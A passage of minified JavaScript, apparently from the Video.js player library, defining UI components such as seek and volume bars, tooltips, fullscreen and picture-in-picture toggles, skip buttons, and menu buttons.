e=Dn(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}X.registerComponent("Slider",Fo);let jo=(i,e)=>Lr(i/e*100,0,100).toFixed(2)+"%";class jf extends X{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=Se("span",{className:"vjs-control-text"}),s=Se("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=Se("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=jo(s,n);this.percent_!==n&&(this.el_.style.width=n,Yi(this.percentageEl_,n),this.percent_=n);for(let p=0;p<t.length;p++){var l=t.start(p),u=t.end(p);let y=r[p];y||(y=this.el_.appendChild(Se()),r[p]=y),y.dataset.start===l&&y.dataset.end===u||(y.dataset.start=l,y.dataset.end=u,y.style.left=jo(l,s),y.style.width=jo(u-l,s))}for(let p=r.length;p>t.length;p--)this.el_.removeChild(r[p-1]);r.length=t.length})}}X.registerComponent("LoadProgressBar",jf);class qf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,l,s){var r=vr(this.el_),n=Os(this.player_.el()),l=e.width*l;if(n&&r){var u=e.left-n.left+l,l=e.width-l+(n.right-e.right);let y=r.width/2;u<y?y+=y-u:l<y&&(y=l),y<0?y=0:y>r.width&&(y=r.width),y=Math.round(y),this.el_.style.right=`-${y}px`,this.write(s)}}write(e){Yi(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var l,u,p=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((u=(l=this.player_.liveTracker.liveWindow())-t*l)<1?"":"-")+ms(u,l):ms(s,p),this.update(e,t,n),r&&r()})}}X.registerComponent("TimeTooltip",qf);class qo extends X{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}qo.prototype.options_={children:[]},Xe||ae||qo.prototype.options_.children.push("timeTooltip"),X.registerComponent("PlayProgressBar",qo);class Id extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Id.prototype.options_={children:["timeTooltip"]},X.registerComponent("MouseTimeDisplay",Id);class Ho extends Fo{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=Ve(this,this.update),this.update=yi(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ms(s,n),ms(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(Os(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){_r(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(_r(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?_i(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):ge.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):ge.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(ge(e))?(e.preventDefault(),e.stopPropagation(),t=10*(ge.codes[ge(e)]-ge.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):ge.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):ge.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}Ho.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},Xe||ae||Ho.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),X.registerComponent("SeekBar",Ho);class Pd extends X{constructor(e,t){super(e,t),this.handleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=yi(Ve(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,l=this.getChild("seekBar");l&&(t=l.getChild("playProgressBar"),s=l.getChild("mouseTimeDisplay"),t||s)&&(r=vr(n=l.el()),n=Lr(n=Dn(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,l.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&_i(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Pd.prototype.options_={children:["seekBar"]},X.registerComponent("ProgressControl",Pd);class Ld extends Ot{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Ld.prototype.controlText_="Picture-in-Picture",X.registerComponent("PictureInPictureToggle",Ld);class Dd extends Ot{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Dd.prototype.controlText_="Fullscreen",X.registerComponent("FullscreenToggle",Dd);class Hf extends X{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}X.registerComponent("VolumeLevel",Hf);class Vf extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=Os(this.el_),n=Os(this.player_.el()),t=e.width*t;if(!n||!s)return;var l=e.left-n.left+t,t=e.width-t+(n.right-e.right);let y=s.width/2;l<y?y+=y-l:t<y&&(y=t),y<0?y=0:y>s.width&&(y=s.width),this.el_.style.right=`-${y}px`}this.write(r+"%")}write(e){Yi(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}X.registerComponent("VolumeLevelTooltip",Vf);class Od extends X{constructor(e,t){super(e,t),this.update=yi(Ve(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Od.prototype.options_={children:["volumeLevelTooltip"]},X.registerComponent("MouseVolumeLevelDisplay",Od);class Wn extends Fo{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){_r(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=Os(r=this.el()),s=this.vertical(),r=Dn(r,e),r=Lr(r=s?r.y:r.x,0,1),n.update(t,r,s)),_r(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Wn.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},Xe||ae||Wn.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Wn.prototype.playerEvent="volumechange",X.registerComponent("VolumeBar",Wn);class Rd extends X{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!he(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=yi(Ve(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Rd.prototype.options_={children:["volumeBar"]},X.registerComponent("VolumeControl",Rd);class Nd extends Ot{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let t=3;this.setIcon("volume-high"),Xe&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),Pn(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),cs(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Nd.prototype.controlText_="Mute",X.registerComponent("MuteToggle",Nd);class Md extends X{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!he(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){ge.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),$t(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){ge.isEventKey(e,"Esc")&&this.handleMouseOut()}}Md.prototype.options_={children:["muteToggle","volumeControl"]},X.registerComponent("VolumePanel",Md),X.registerComponent("SkipForward",class extends Ot{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class Ud extends Ot{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}Ud.prototype.controlText_="Skip Backward",X.registerComponent("SkipBackward",Ud);class Bd extends X{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof X&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof X&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=Se(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),$t(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}X.registerComponent("Menu",Bd);class Vo extends X{constructor(e,t={}){super(e,t),this.menuButton_=new Ot(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ot.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" "+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),$t(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new Bd(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=Se("li",{className:"vjs-menu-title",textContent:rt(this.options_.title),tabIndex:-1}),e=new X(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ot.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!ge.isEventKey(e,"Up")&&!ge.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),Xe&&hi()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}X.registerComponent("MenuButton",Vo);class $o extends Vo{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=Ve(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}X.registerComponent("TrackButton",$o);let $f=["Tab","Esc","Up","Down","Right","Left"];class Dr extends zn{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return 